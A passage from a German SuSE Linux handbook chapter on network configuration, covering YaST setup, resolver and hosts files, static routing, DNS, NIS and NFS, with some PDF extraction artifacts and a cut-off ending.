172.16.0.0 > 172.31.255.255 (Class B-Netz)<br />
192.168.0.0 > 192.168.255.255 (Class C-Netz)<br />
Einige IP-Adressen sind nicht für Rechner bestimmt,<br />
sondern haben spezielle Funktionen. So steht beispielsweise<br />
192.168.0.0 für das Netzwerk an sich<br />
und 192.168.0.255 ist die dazugehörige Broadcast-<br />
Adresse.<br />
Gatewayadresse Wenn sich im Netzwerk ein als Gateway fungierender<br />
Rechner befindet, d. h. ein Rechner, der in mehr als einem<br />
Netz hängt und der das Weiterleiten von Netzwerkpaketen<br />
in das fremde Netz übernimmt, so kann dessen<br />
Adresse bei der Netzwerkkonfiguration angegeben werden.<br />
Netzwerkmaske Mit Hilfe der Netzwerkmaske (netmask) wird entschieden,<br />
in welchem Netzwerk eine gegebene Adresse zu<br />
finden ist. Die IP-Adresse des Rechners wird mit der<br />
Netzwerkmaske durch ein logisches UND verknüpft, wodurch<br />
der Host-Anteil der Adresse ausgeblendet wird,<br />
also nur noch die Adresse des Netzwerks übrig bleibt.<br />
255.255.255.0 ist beispielsweise eine typische Netzwerkmaske.<br />
Tabelle 5.1: Fortsetzung auf der nächsten Seite...<br />
157
5 Linux im Netzwerk<br />
158<br />
Adresse des Nameservers<br />
Der Nameserver stellt den Dienst DNS (engl. Domain<br />
Name Service) zur Verfügung, mit dem sich Rechnernamen<br />
in IP-Adressen wandeln lassen. So wird beispielsweise<br />
dem Rechnername erde die IP-Adresse<br />
192.168.0.20 zugeordnet. Ist ein Nameserver über das<br />
Netz zu erreichen und soll dieser verwendet werden, so<br />
muss dessen IP-Adresse bei der Netzwerkkonfiguration<br />
angegeben werden.<br />
Tabelle 5.1: Werte für Netzwerkkonfiguration<br />
5.1 Konfiguration mit Hilfe von YaST<br />
Nun können Sie die Konfiguration der Netzwerksoftware mit YaST durchführen.<br />
Beachten Sie dabei die in Tabelle 5.1 aufgeführten Punkte.<br />
1. Loggen Sie sich als Benutzer ‘root’ ein.<br />
2. Starten Sie YaST und wechseln Sie in das Menü ‘Administration des<br />
Systems’, ‘Netzwerk konfigurieren’, ‘Netzwerk-Grundkonfiguration’.<br />
Abbildung 5.1: Netzwerkkonfiguration mit YaST<br />
3. Wählen Sie eine freie ‘Nummer’, z. B. 0.<br />
4. Wählen Sie durch Drücken von ✞ ✝ ☎ F5 ✆als<br />
Device ‘Ethernet’ aus, und verlassen<br />
Sie die Eingabemaske durch Betätigen des Buttons ‘Weiter’.<br />
5. Drücken Sie bitte ✞ ✝ ☎ F6 ✆(‘IP-Adresse’),<br />
und geben Sie die IP-Adresse des<br />
Rechners ein, also beispielsweise 192.168.0.20. Als nächstes muss die
5.1 Konfiguration mit Hilfe von YaST<br />
Netzwerkmaske angegeben werden. Für ein Class C-Netz (bis zu 254 Rechner<br />
in einem Subnetz), ist diese typischerweise 255.255.255.0. Ist kein<br />
Gatewayrechner im Netzwerk, sollte hier nichts angegeben werden; vgl. Abbildung<br />
5.1 auf der vorherigen Seite.<br />
6. Verlassen Sie die Eingabemaske durch Betätigen des Buttons ‘Weiter’.<br />
7. Aktivieren Sie das Netzwerk-Device mit ✞ ✝ ☎ F4 ✆.<br />
8. Durch Drücken von ✞ ✝ ☎ F10 ✆können<br />
Sie die Konfiguration speichern, mit ✞ ✝ ☎ Esc ✆<br />
können Sie die Maske verlassen, ohne dass die Änderungen gesichert werden.<br />
9. Im Menü ‘Rechnernamen ändern’ können Sie dem Rechner einen Namen<br />
geben oder einen bestehenden Rechnernamen ändern. In die Eingabemaske<br />
des Menüs wird auch der Name der Domain eingetragen, der der Rechner<br />
angehören soll.<br />
10. Unter dem Punkt ‘Netzwerkdienste konfigurieren’ können Sie festlegen,<br />
ob der inetd, das Programm portmap und der NFS-Server gestartet<br />
werden sollen und welcher Rechner- und Domainname beim Posten von Artikeln<br />
im USENET in die From-Zeile eintragen wird.<br />
• Der inetd wird benötigt, um bei Bedarf bestimmte Netzwerkdienste (z. B.<br />
telnet, finger, ftp usw.) zu starten. Der inetd sollte beim Hochfahren des<br />
Systems immer gestartet werden, da andernfalls eine Vielzahl von Diensten<br />
auf dem System nicht zur Verfügung stehen; beherzigen Sie bei gefährdeten<br />
Systemen die Richtlinien zur Sicherheit in Abschnitt 18.2.2 auf<br />
Seite 529.<br />
• Wenn der Rechner als NFS-Server eingesetzt oder NIS verwendet werden<br />
soll, muss der Portmapper portmap beim Hochfahren des Systems gestartet<br />
werden. Haben Sie sich dafür entschieden, den Portmapper zu starten,<br />
werden Sie anschließend gefragt, ob auch der NFS-Server gestartet werden<br />
soll.<br />
11. Im Menü ‘Konfiguration Nameserver’ kann der Zugriff auf einen oder<br />
mehrere Nameserver konfiguriert werden. Es können bis zu drei IP-Adressen<br />
durch Leerzeichen getrennt angegeben werden.<br />
12. Über den Menüpunkt ‘Sendmail konfigurieren’ kann eine grundlegende<br />
Konfiguration des Pakets sendmail vorgenommen werden. Eine ausführlichere<br />
Beschreibung der Konfiguration von Sendmail finden Sie im Abschnitt<br />
6.8 auf Seite 208.<br />
Darüber hinaus können Sie eine ganze Reihe weiterer Einstellungen direkt in<br />
der zentralen Konfigurationsdatei /etc/rc.config vornehmen; auch hier unterstützt<br />
Sie YaST (siehe Abschnitt 17.6 auf Seite 504).<br />
Damit ist die Netzwerkkonfiguration abgeschlossen. YaST ruft abschließend Su-<br />
SEconfig auf und lässt die gemachten Angaben in die entsprechenden Dateien<br />
eintragen (siehe Abschnitt 5.2 auf der nächsten Seite). Damit die Einstellungen<br />
wirksam werden, müssen die betroffenen Programme neu konfiguriert und die<br />
159
5 Linux im Netzwerk<br />
160<br />
benötigten Daemonen neu gestartet werden. Dies erreichen Sie, indem Sie den<br />
Befehl<br />
erde:~ # rcnetwork restart<br />
eingeben (siehe auch Kapitel 17 auf Seite 497).<br />
5.2 Manuelle Netzwerkkonfiguration<br />
Die manuelle Konfiguration der Netzwerksoftware sollte stets die zweite Wahl<br />
sein. Wir empfehlen, YaST zu benutzen, jedoch kann YaST nicht alle Bereiche<br />
der Netzwerkkonfiguration abdecken, sodass in manchen Fällen manuelle Nacharbeit<br />
nötig sein wird.<br />
5.2.1 Konfigurationsdateien<br />
Dieser Abschnitt gibt eine Übersicht über die Netzwerkkonfigurationsdateien<br />
und erklärt ihre Funktion sowie das verwendete Format.<br />
/etc/rc.config<br />
In dieser zentralen Konfigurationsdatei (siehe Abschnitt 17.5 auf Seite 502)<br />
wird der größte Teil der Netzwerkkonfiguration vorgenommen. Bei Veränderung<br />
mittels YaST oder durch den Aufruf von <strong>SuSE</strong>config, nachdem die<br />
Datei manuell verändert wurde, werden aus diesen Einträgen die meisten<br />
der folgenden Dateien automatisch generiert. Auch die Bootskripten werden<br />
über die Einstellungen in dieser Datei konfiguriert.<br />
✎ ☞<br />
Tipp<br />
Wenn Sie diese Datei von Hand verändern, müssen Sie nachfolgend<br />
immer <strong>SuSE</strong>config aufrufen, damit die geänderte Konfiguration automatisch<br />
in die richtigen Dateien eingetragen wird.<br />
✍ ✌<br />
/etc/hosts<br />
In dieser Datei (siehe Datei 5.2.1 auf der nächsten Seite) werden Rechnernamen<br />
IP-Adressen zugeordnet. Wird kein Nameserver verwendet, so müssen<br />
hier alle Rechner aufgeführt werden, zu denen eine IP-Verbindung aufgebaut<br />
werden soll. Je Rechner wird eine Zeile bestehend aus IP-Adresse, dem voll<br />
qualifizierten Hostnamen und dem Rechnernamen, z. B. erde in die Datei<br />
eingetragen. Die IP-Adresse muss am Anfang der Zeile stehen, die Einträge<br />
werden durch Leerzeichen bzw. Tabulatoren getrennt. Kommentare werden<br />
durch ‘#’ eingeleitet.<br />
/etc/networks<br />
Hier werden Netzwerknamen in Netzwerkadressen umgesetzt. Das Format<br />
ähnelt dem der hosts-Datei, jedoch stehen hier die Netzwerknamen vor den<br />
Adressen (siehe Datei 5.2.2 auf der nächsten Seite).
5.2 Manuelle Netzwerkkonfiguration<br />
#<br />
# hosts This file describes a number of hostname-to-address<br />
# mappings for the TCP/IP subsystem. It is mostly<br />
# used at boot time, when no name servers are running.<br />
# On small systems, this file can be used instead of a<br />
# "named" name server. Just add the names, addresses<br />
# and any aliases to this file...<br />
#<br />
127.0.0.1 localhost<br />
192.168.0.1 sonne.kosmos.all sonne<br />
192.168.0.20 erde.kosmos.all erde<br />
# End of hosts<br />
Datei 5.2.1: /etc/hosts<br />
#<br />
# networks This file describes a number of netname-to-address<br />
# mappings for the TCP/IP subsystem. It is mostly<br />
# used at boot time, when no name servers are running.<br />
#<br />
loopback 127.0.0.0<br />
localnet 192.168.0.0<br />
# End of networks.<br />
Datei 5.2.2: /etc/networks<br />
order hosts, bind Legt fest, in welcher Reihenfolge die Dienste<br />
zum Auflösen eines Namens angesprochen werden<br />
sollen. Mögliche Argumente sind (durch<br />
Leerzeichen oder Kommata voneinander getrennt):<br />
hosts: Durchsuchen der Datei /etc/hosts<br />
bind: Ansprechen eines Nameservers<br />
nis: Über NIS<br />
multi on/off Bestimmt, ob ein in /etc/hosts eingetragener<br />
nospoof on<br />
alert on/off<br />
Rechner mehrere IP-Adressen haben darf.<br />
Diese Parameter beeinflussen das spoofing des<br />
Nameservers, haben aber weiter keinen Einfluss<br />
auf die Netzwerkkonfiguration.<br />
trim Der angegebene Domainname wird vor dem<br />
Auflösen des Rechnernamens von diesem abgeschnitten<br />
(insofern der Rechnername diesen<br />
Domainnamen enthält). Diese Option ist dann<br />
von Nutzen, wenn in der Datei /etc/hosts<br />
nur Namen aus der lokalen Domain stehen, diese<br />
aber auch mit angehängtem Domainnamen<br />
erkannt werden sollen.<br />
Tabelle 5.2: Parameter für /etc/host.conf<br />
161
5 Linux im Netzwerk<br />
162<br />
/etc/host.conf<br />
Das Auflösen von Namen – d. h. das Übersetzen von Rechner- bzw. Netzwerknamen<br />
über die resolver-Bibliothek – wird durch diese Datei gesteuert;<br />
diese Datei wird nur für Programme verwendet, die gegen die libc4 oder die<br />
libc5 gelinkt sind; für aktuelle glibc-Programme vgl. die Einstellungen in<br />
/etc/nsswitch.conf! Ein Parameter muss in einer eigenen Zeile stehen,<br />
Kommentare werden durch ‘#’ eingeleitet. Die möglichen Parameter zeigt<br />
Tabelle 5.2 auf der vorherigen Seite.<br />
Ein Beispiel für /etc/host.conf zeigt Datei 5.2.3.<br />
#<br />
# /etc/host.conf<br />
#<br />
# We have named running<br />
order hosts bind<br />
# Allow multiple addrs<br />
multi on<br />
# End of host.conf<br />
Datei 5.2.3: /etc/host.conf<br />
/etc/nsswitch.conf<br />
Mit der GNU C Library 2.0 hat der „Name Service Switch“ (NSS) Einzug gehalten<br />
(vgl. Manual-Page von nsswitch.conf (man 5 nsswitch.conf),<br />
sowie ausführlicher The GNU C Library Reference Manual, Kap. "System<br />
Databases and Name Service Switch"; vgl. Paket libcinfo, Serie doc).<br />
In der Datei /etc/nsswitch.conf wird festgelegt, in welcher Reihenfolge<br />
bestimmte Informationen abgefragt werden. Ein Beispiel für nsswitch.<br />
conf zeigt Datei 5.2.4 auf Seite 166. Kommentare werden durch ‘#’ eingeleitet.<br />
Dort bedeutet z. B. der Eintrag bei der „Datenbank“ hosts, dass<br />
nach /etc/hosts (files) eine Anfrage über DNS (vgl. Abschnitt 5.4 auf<br />
Seite 170) losgeschickt wird.<br />
Die über NSS verfügbaren „Datenbanken“ sind in Tabelle 5.3 auf der nächsten<br />
Seite genannt; zusätzlich sind in Zukunft automount, bootparams,<br />
netmasks und publickey zu erwarten.<br />
aliases Mail-Aliase, von sendmail(8) verwendet; vgl. Manual-<br />
Page von aliases (man 5 aliases).<br />
ethers Ethernet-Adressen.<br />
group Für Benutzergruppen, von getgrent(3) verwendet; vgl.<br />
Manual-Page von group (man 5 group).<br />
hosts Für Hostnamen und IP-Adressen, von<br />
gethostbyname(3) und ähnlichen Funktionen verwendet.<br />
Tabelle 5.3: Fortsetzung auf der nächsten Seite...
5.2 Manuelle Netzwerkkonfiguration<br />
netgroup Im Netzwerk gültige Liste von Hosts und Benutzern,<br />
um Zugriffsrechte zu steuern; vgl. Manual-Page von<br />
netgroup (man 5 netgroup).<br />
networks Netzwerknamen und -adressen, von getnetent(3) verwendet.<br />
passwd Benutzerpasswörter, von getpwent(3) verwendet; vgl.<br />
Manual-Page von passwd (man 5 passwd).<br />
protocols Netzwerk-Protokolle, von getprotoent(3) verwendet;<br />
vgl. Manual-Page von protocols<br />
(man 5 protocols).<br />
rpc „Remote Procedure Call“-Namen und -Adressen, von<br />
getrpcbyname(3) und ähnlichen Funktionen verwendet.<br />
services Netzwerkdienste, von getservent(3) verwendet.<br />
shadow „Shadow“-Passwörter der Benutzer, von getspnam(3)<br />
verwendet; vgl. Manual-Page von shadow<br />
(man 5 shadow).<br />
Tabelle 5.3: Über /etc/nsswitch.conf verfügbare „Datenbanken“<br />
Die Konfigurationsmöglichkeiten der NSS-„Datenbanken“ stehen in Tabelle<br />
5.4.<br />
files direkt auf Dateien zugreifen, z. B. auf /etc/aliases.<br />
db über eine Datenbank zugreifen.<br />
nis NIS, vgl. Abschnitt 5.5 auf Seite 170.<br />
nisplus<br />
dns Nur bei hosts und networks als Erweiterung verwendbar.<br />
compat Nur bei passwd, shadow und group als Erweiterung<br />
verwendbar.<br />
zusätzlich ist es möglich, unterschiedliche Reaktionen bei<br />
bestimmten Lookup-Ergebnissen auszulösen; Details<br />
sind der Manual-Page von nsswitch.conf<br />
(man 5 nsswitch.conf) zu entnehmen.<br />
Tabelle 5.4: Konfigurationsmöglichkeiten der NSS-„Datenbanken“<br />
/etc/nscd.conf<br />
Über diese Datei wird der nscd (engl. Name Service Cache Daemon) konfiguriert;<br />
vgl. Manual-Page von nscd (man 8 nscd) und Manual-Page von<br />
nscd.conf (man 5 nscd.conf). Betroffen sind die Informationen von<br />
passwd, groups und hosts. Der Daemon muss neu gestartet werden, wenn<br />
z. B. die Namensauflösung (DNS) durch Änderung der /etc/resolv.conf<br />
umgestellt wird; dazu dient dieser Befehl:<br />
163
5 Linux im Netzwerk<br />
164<br />
#<br />
# /etc/nsswitch.conf<br />
#<br />
passwd: compat<br />
group: compat<br />
hosts: files dns<br />
networks: files dns<br />
services: db files<br />
protocols: db files<br />
netgroup: files<br />
erde: # rcnscd restart<br />
Datei 5.2.4: /etc/nsswitch.conf<br />
✎ ☞<br />
Achtung<br />
Wenn beispielsweise das Caching für passwd aktiviert ist, dauert es in<br />
der Regel 15 Sekunden, bis ein neu angelegter lokaler Benutzer dem<br />
System bekannt ist. Durch das Neustarten des nscd kann diese Wartezeit<br />
verkürzt werden.<br />
✍ ✌<br />
/etc/resolv.conf<br />
Wie bereits die Datei /etc/host.conf, so spielt auch diese Datei in Bezug<br />
auf Auflösung von Rechnernamen durch die resolver-Bibliothek eine Rolle.<br />
In dieser Datei wird angegeben, welcher Domain der Rechner angehört<br />
(Schlüsselwort search) und wie die Adresse des Nameservers ist (Schlüsselwort<br />
nameserver), der angesprochen werden soll. Es können mehrere<br />
Domainnamen angegeben werden. Beim Auflösen eines nicht voll qualifizierten<br />
Namens wird versucht, durch Anhängen der einzelnen Einträge in<br />
search einen gültigen, voll qualifizierten Namen zu erzeugen. Mehrere Nameserver<br />
können durch mehrere Zeilen, die mit nameserver beginnen, bekannt<br />
gemacht werden. Kommentare werden wieder mit ‘#’ eingeleitet.<br />
Ein Beispiel für /etc/resolv.conf zeigt Datei 5.2.5 auf der nächsten Seite.<br />
YaST (siehe Abschnitt 5.1 auf Seite 160) trägt hier den angegebenen Nameserver<br />
ein!<br />
/etc/HOSTNAME<br />
Hier steht der Name des Rechners, also nur der Hostname ohne den Domainnamen.<br />
Diese Datei wird von verschiedenen Skripten während des Starts des<br />
Rechners gelesen. Sie darf nur eine Zeile enthalten, in der der Rechnername
# /etc/resolv.conf<br />
#<br />
# Our domain<br />
search kosmos.all<br />
#<br />
# We use sonne (192.168.0.1) as nameserver<br />
nameserver 192.168.0.1<br />
# End of resolv.conf<br />
Datei 5.2.5: /etc/resolv.conf<br />
5.2 Manuelle Netzwerkkonfiguration<br />
steht! Auch diese Datei wird automatisch aus den Einstellungen in /etc/<br />
rc.config generiert.<br />
5.2.2 Startup-Skripten<br />
Neben den beschriebenen Konfigurationsdateien gibt es noch verschiedene Skripten,<br />
die während des Hochfahrens des Rechners die Netzwerkprogramme starten.<br />
Diese werden gestartet, sobald das System in einen der Multiuser-Runlevel<br />
übergeht (vgl. Tabelle 5.5 auf der nächsten Seite).<br />
/etc/init.d/network Dieses Skript übernimmt die Konfiguration<br />
der Netzwerk Hard- und Software während<br />
der Startphase des Systems. Dabei werden<br />
auch die durch YaST (siehe Abschnitt 5.1 auf<br />
Seite 160) in /etc/rc.config eingetragenen<br />
Angaben zu IP- und Netzwerk-Adresse,<br />
Netzmaske und Gateway ausgewertet.<br />
/etc/init.d/route Dient dem Setzen der statischen Routen im<br />
Netzwerk. Eine detaillierte Beschreibung finden<br />
Sie in Abschnitt 5.3 auf der nächsten Seite.<br />
/etc/init.d/inetd Startet den inetd, sofern es in /etc/rc.<br />
config festgelegt ist. Dies ist beispielsweise<br />
dann nötig, wenn Sie sich vom Netzwerk<br />
aus auf diese Maschine einloggen möchten.<br />
/etc/init.d/portmap Startet den Portmapper, der benötigt wird, um<br />
RPC-Server verwenden zu können, wie z. B.<br />
einen NFS-Server.<br />
/etc/init.d/<br />
Startet den NFS-Server.<br />
nfsserver<br />
/etc/init.d/sendmail Kontrolliert den sendmail-Prozess in Abhängigkeit<br />
von den Einstellungen in /etc/rc.<br />
config.<br />
/etc/init.d/ypserv Startet den NIS-Server in Abhängigkeit von<br />
den Einstellungen in /etc/rc.config.<br />
Tabelle 5.5: Fortsetzung auf der nächsten Seite...<br />
165
5 Linux im Netzwerk<br />
166<br />
/etc/init.d/ypbind Startet den NIS-Client in Abhängigkeit von<br />
den Einstellungen in /etc/rc.config.<br />
Tabelle 5.5: Einige Startup-Skripten der Netzwerkprogramme<br />
5.3 Routing unter <strong>SuSE</strong> Linux<br />
Vorbemerkung<br />
Das Einstellen der Routing-Tabelle erfolgt unter <strong>SuSE</strong> Linux nicht über Variablen<br />
in der zentralen Konfigurationsdatei /etc/rc.config, sondern über das<br />
Skript /etc/init.d/route und die Konfigurationsdatei /etc/route.conf.<br />
Nach der Initialisierung des Netzwerks durch die Boot-Skripten unter /etc/<br />
init.d/network, /etc/init.d/inetd, /etc/init.d/i4l_hardware und<br />
eventuell zusätzlicher Boot-Skripten, wird die Datei /etc/route.conf mit der<br />
Routing-Tabelle von /etc/init.d/route durchsucht und diese Tabelle im<br />
System gesetzt.<br />
In der Datei /etc/route.conf können alle statischen Routen eingetragen werden,<br />
die für die verschiedenen Aufgaben eines Systems benötigt werden könnten:<br />
Route zu einem Rechner, Route zu einem Rechner über ein Gateway und Route<br />
zu einem Netzwerk.<br />
Eine andere Möglichkeit ist die Benutzung des dynamischen Routings durch<br />
/usr/sbin/routed, dessen Konfiguration jedoch aufwendiger ist. Hier sei auf die<br />
Manpage von routed hingewiesen.<br />
Vorgehensweise und Benutzung<br />
Die Regeln für die Konfigurationsdatei /etc/route.conf lehnen sich an die<br />
Ausgabe des Befehls /sbin/route an. Wird /sbin/route ohne weitere Argumente<br />
aufgerufen, erscheint die Routing-Tabelle, die der Kernel gerade benutzt.<br />
Bis auf die Spalten für die Einträge Flags, Metric, Ref und Use sind<br />
die Einträge in /etc/route.conf analog.<br />
Dazu kurz die Regeln von /etc/route.conf:<br />
• Zeilen mit ‘#’ am Anfang und Leerzeilen werden ignoriert. Ein Eintrag<br />
besteht aus einer Zeile mit mindestens zwei und maximal vier Spalten.<br />
• In der ersten Spalte steht das Ziel einer Route. Dabei kann dort die IP-<br />
Adresse eines Netzes oder Rechners oder bei erreichbaren Nameservern auch<br />
der voll qualifizierte Name eines Netzes oder eines Rechners stehen.<br />
• Das Stichwort default ist dem Eintrag des Default-Gateways vorbehalten.<br />
Bitte verwenden Sie 0.0.0.0 nicht als Ziel für Routing-Einträge.
5.3 Routing unter <strong>SuSE</strong> Linux<br />
• Die zweite Spalte enthält entweder einen Platzhalter (0.0.0.0) oder die IP-<br />
Adresse bzw. den vollen Namen eines Rechners. Dieser Rechner kann das<br />
Default-Gateway sein oder ein Gateway, hinter dem ein Rechner oder Netzwerk<br />
erreichbar ist.<br />
• Die dritte Spalte enthält die Netzmaske für Netzwerke oder Rechner hinter<br />
einem Gateway. Für Rechner hinter einem Gateway lautet die Maske z. B.<br />
255.255.255.255.<br />
• Die letzte Spalte ist nur für die am lokalen Rechner angeschlossenen Netzwerke<br />
(Loopback, Ethernet, ISDN, PPP, Dummy-Device, . . . ) wichtig. Hier<br />
muss der Name des Devices eingetragen werden.<br />
Ein einfaches Beispiel einer /etc/route.conf gibt die 5.3.1. Werden neue<br />
Einträge in /etc/route.conf vorgenommen, wird durch die Eingabe<br />
erde:~ # rcroute restart<br />
die Routing-Tabelle mit den neuen Einträgen gesetzt.<br />
# Destination Dummy/Gateway Netmask Device<br />
#<br />
# 192.168.0.1 0.0.0.0 255.255.255.255 ippp0<br />
# default 192.168.0.1<br />
#<br />
# Net devices<br />
#<br />
127.0.0.0 0.0.0.0 255.255.255.0 lo<br />
204.127.235.0 0.0.0.0 255.255.255.0 eth0<br />
#<br />
# Gateway<br />
#<br />
default 204.127.235.41<br />
#<br />
# Host behind Gateway<br />
#<br />
207.68.156.51 207.68.145.45 255.255.255.255<br />
#<br />
# Net behind a Gateway<br />
#<br />
192.168.0.0 207.68.156.51 255.255.0.0<br />
Datei 5.3.1: Einfaches Beispiel einer /etc/route.conf<br />
167
5 Linux im Netzwerk<br />
168<br />
5.4 DNS – Domain Name Service<br />
5.4.1 Was ist DNS?<br />
DNS (engl. Domain Name Service) wird benötigt, um die Domain- und Rechnernamen<br />
in IP-Adressen aufzulösen. So wird beispielsweise dem Rechnernamen<br />
erde die IP-Adresse 192.168.0.20 zugeordnet.<br />
5.4.2 DNS konfigurieren<br />
Für diesen Dienst ist der named zuständig; enthalten im Paket bind8, Serie n<br />
(Berkeley Internet Name Domain). Die Utilities befinden sich im Paket bindutil,<br />
Serie n.<br />
✎ ☞<br />
Hinweis<br />
Mit der Version 8 des BIND hat ein neues Format für die Konfigurationsdateien<br />
Einzug gehalten; ältere Literatur ist nur noch bedingt tauglich.<br />
✍ ✌<br />
/etc/named.conf ist die maßgebliche Konfigurationsdatei, von der aus alle<br />
zusätzlich notwendigen Dateien eingebunden werden. Das installierte Template<br />
ist auf die lokalen Bedürfnisse hin anzupassen.<br />
5.4.3 Einfacher Nameserver<br />
Vgl. file:/usr/share/doc/packages/bind8/html/example.html.<br />
Weitere Informationen<br />
• Dokumentation zum Paket bind8: file:/usr/share/doc/packages/<br />
bind8/html/index.html.<br />
• Manual-Page von named (man 8 named), in der die einschlägigen RF-<br />
Cs genannt werden, sowie besonders die Manual-Page von named.conf<br />
(man 5 named.conf).<br />
5.5 NIS – Network Information Service<br />
5.5.1 Was ist NIS?<br />
Sobald mehrere Unix-Systeme in einem Netzwerk auf gemeinsame Ressourcen<br />
zugreifen wollen, muss sichergestellt sein, dass z. B. Benutzer- und Gruppenkennungen<br />
auf allen Rechnern miteinander harmonieren. Das Netzwerk soll für den<br />
Anwender transparent sein; egal an welchem Rechner er arbeitet, er findet immer<br />
die gleiche Umgebung vor. Möglich wird dies durch die Dienste NIS und NFS.
5.5 NIS – Network Information Service<br />
NFS dient der Verteilung von Dateisystemen im Netz und wird in Abschnitt 5.6<br />
auf der nächsten Seite beschrieben.<br />
NIS (engl. Network Information Service) kann als Datenbankdienst verstanden<br />
werden, der Zugriff auf Informationen aus den Dateien /etc/passwd,<br />
/etc/shadow oder /etc/group netzwerkweit ermöglicht. NIS kann auch<br />
für weitergehende Aufgaben eingesetzt werden (z. B. für /etc/hosts oder<br />
/etc/services); darauf soll hier jedoch nicht im Detail eingegangen werden.<br />
Für NIS wird vielfach synonym der Begriff ‘YP’ verwendet; dieser leitet sich<br />
ab von den yellow pages, also den gelben Seiten im Netz.<br />
5.5.2 Einrichten eines NIS-Clients<br />
Im Paket ypbind, Serie n, befinden sich alle notwendigen Programme zum Einrichten<br />
eines NIS-Clients. Zur Einrichtung des NIS-Clients sind folgende Schritte<br />
zu erledigen:<br />
• Setzen der NIS-Domain beim Starten des Systems.<br />
Dazu muss in /etc/rc.config die Variable YP_DOMAINNAME gesetzt werden;<br />
beim Übergang in einen Runlevel, in dem das Netzwerk verwendet wird,<br />
wertet /etc/init.d/network diesen Wert aus und setzt den Namen entsprechend.<br />
Der NIS-Domainname ist nicht zu verwechseln mit dem DNS-Domainnamen;<br />
diese können gleich lauten, haben jedoch grundsätzlich nichts miteinander<br />
zu tun!<br />
• Festlegen des NIS-Servers.<br />
Der Name des NIS-Servers wird in der /etc/rc.config durch die Variable<br />
YP_SERVER gesetzt. <strong>SuSE</strong>config schreibt diese Namen im richtigen Format<br />
in die Datei /etc/yp.conf (vgl. Datei 5.5.1); haben Sie die Variable mit<br />
YaST gesetzt, dann geschieht dies automatisch. In dieser Datei muss es eine<br />
Zeile geben, die mit dem Schlüsselwort ypserver beginnt und in der der<br />
Name des NIS-Servers steht.<br />
# /etc/yp.conf<br />
#<br />
# Syntax:<br />
#<br />
# ypserver Define which host to contact<br />
# for YP service.<br />
#<br />
ypserver sonne.kosmos.all<br />
# End of /etc/yp.conf<br />
Datei 5.5.1: /etc/yp.conf<br />
• Der Name des NIS-Servers (z. B. sonne.kosmos.all) muss über /etc/<br />
hosts auflösbar sein.<br />
169
5 Linux im Netzwerk<br />
170<br />
• Es muss sichergestellt sein, dass der RPC-Portmapper gestartet wird.<br />
NIS wird über RPC (engl. Remote Procedure Calls) realisiert, deshalb ist<br />
es Bedingung, dass der RPC-Portmapper läuft. Gestartet wird dieser Server<br />
vom Skript /etc/init.d/rpc. Auch dies wird automatisch erledigt, wenn<br />
das Starten des Portmappers in /etc/rc.config veranlasst wurde.<br />
• Ergänzen der Einträge in /etc/passwd und /etc/group.<br />
Damit nach dem Durchsuchen der lokalen Dateien eine Anfrage beim NIS-<br />
Server gemacht wird, müssen die entsprechenden Dateien durch eine Zeile,<br />
die mit einem Pluszeichen (‘+’) beginnt, ergänzt werden. NIS erlaubt es,<br />
hier eine Menge weitere Optionen zu aktivieren, z. B. Netgroups oder lokales<br />
Überschreiben von NIS-Einträgen.<br />
• Starten von ypbind.<br />
Der letzte Schritt des Aufsetzens des NIS-Clients besteht aus dem Start des<br />
Programmes ypbind, das den eigentlichen Start des NIS-Clients bedeutet.<br />
Auch dieses Programm wird automatisch gestartet, wenn Sie die Konfiguration<br />
des Netzwerks mit YaST vorgenommen haben.<br />
• Aktivieren der Änderungen.<br />
Entweder muss nun das System neu gestartet werden oder die benötigten<br />
Dienste werden durch<br />
erde:~ # rcnetwork restart<br />
erde:~ # rcypbind restart<br />
neu gestartet.<br />
5.5.3 NIS-Master- und -Slave-Server<br />
Zu installieren ist das Paket ypserv, Serie n; das genaue Vorgehen ist in /usr/<br />
share/doc/packages/yp/HOWTO beschrieben.<br />
5.6 NFS – verteilte Dateisysteme<br />
Wie bereits in Abschnitt 5.5 auf Seite 170 erwähnt, dient NFS, neben NIS, dazu,<br />
ein Netzwerk für Anwender transparent zu machen. Durch NFS ist es möglich,<br />
Dateisysteme im Netz zu verteilen. Unabhängig davon, an welchem Rechner im<br />
Netz ein Anwender arbeitet, kann er so stets die gleiche Umgebung vorfinden.<br />
Wie NIS ist auch NFS ein asymmetrischer Dienst. Es gibt NFS-Server und NFS-<br />
Clients. Allerdings kann ein Rechner beides sein, d. h. er kann gleichzeitig Dateisysteme<br />
dem Netz zur Verfügung stellen („exportieren“) und Dateisysteme anderer<br />
Rechner mounten („importieren“). Im Regelfall jedoch benutzt man dafür<br />
Server mit großer Festplattenkapazität, deren Dateisysteme von Clients gemountet<br />
werden.
5.6.1 Importieren von Dateisystemen<br />
5.6 NFS – verteilte Dateisysteme<br />
Dateisysteme von einem NFS-Server zu importieren, ist sehr einfach. Einzige<br />
Voraussetzung ist, dass der RPC-Portmapper gestartet wurde. Das Starten<br />
dieses Servers wurde bereits im Zusammenhang mit NIS besprochen (siehe Abschnitt<br />
5.5.2 auf der vorherigen Seite). Ist diese Voraussetzung erfüllt, können<br />
fremde Dateisysteme, sofern sie von den entsprechenden Maschinen exportiert<br />
werden, analog zu lokalen Platten mit dem Befehl mount in das Dateisystem<br />
eingebunden werden. Die Syntax ist wie folgt:<br />
mount -t nfs : <br />
Sollen also z. B. die Benutzerverzeichnisse vom Rechner sonne importiert werden,<br />
so kann dies mit folgendem Befehl erreicht werden:<br />
erde:~ # mount -t nfs sonne:/home /home<br />
5.6.2 Exportieren von Dateisystemen<br />
Ein Rechner, der Dateisysteme exportiert, wird als NFS-Server bezeichnet. Auf<br />
einem NFS-Server müssen die folgenden Netzwerkserver gestartet werden:<br />
• RPC-Portmapper (portmap)<br />
• RPC-Mount-Daemon (rpc.mountd)<br />
• RPC-NFS-Daemon (rpc.nfsd)<br />
Diese werden beim Hochfahren des Systems von den Skripten /etc/init.d/rpc und<br />
/etc/init.d/nfsserver gestartet. Das Starten des RPC-Portmappers wurde bereits<br />
in Abschnitt 5.5.2 auf der vorherigen Seite beschrieben.<br />
Neben dem Start dieser Daemonen muss noch festgelegt werden, welche Dateisysteme<br />
an welche Rechner exportiert werden sollen. Dies geschieht in der Datei<br />
/etc/exports.<br />
Je Verzeichnis, das exportiert werden soll, wird eine Zeile benötigt, in der steht,<br />
welche Rechner wie darauf zugreifen dürfen; alle Unterverzeichnisse eines exportierten<br />
Verzeichnisses werden automatisch ebenfalls exportiert. Die berechtigten<br />
Rechner werden üblicherweise mit ihren Namen (inklusive Domainname)<br />
